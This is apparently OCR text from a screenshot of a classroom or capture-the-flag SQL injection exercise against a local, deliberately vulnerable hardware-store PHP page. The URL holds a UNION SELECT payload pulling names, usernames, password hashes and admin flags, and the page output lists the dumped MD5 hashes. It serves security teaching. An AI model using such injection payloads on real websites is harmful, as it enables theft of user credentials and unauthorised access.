 Hardware Store
localhost/vulnerable_app.php?search=hammer'+UNION+(SELECT+FirstName%2C+Username%2C+Password%2C+isAdmin+FROM
ABP
T
Reddit Yahoo YouTube Webstar Moodle UNO Email Github Gitlab Google Drive CTFtime
Katie's Hardware
Search
Name Description Cost Availability
Claw Nail Hammer This 12 oz. curved claw nail hammer is forged in 1-piece solid steel, and fully polished. Balance and temper are unsurpassed. $19.99 50
Brick Hammer Break, trim and clean brick applications with the QLT by Marshalltown 16 oz. Brick Hammer. $23.11 20
Katie klirette94 5f4dcc3b5aa765d61d8327deb882cf99 1
John janderson 482c811da5d5b4bc6d497ffa98491e38 0
John smith b03eb14c5a7f54f3054311b23f0cf551 0